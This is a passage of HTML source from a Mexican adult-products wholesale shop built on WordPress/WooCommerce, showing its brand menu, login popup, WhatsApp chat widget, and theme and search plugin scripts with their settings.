		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="ff0acc7167" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=984" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a90e6964d6"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 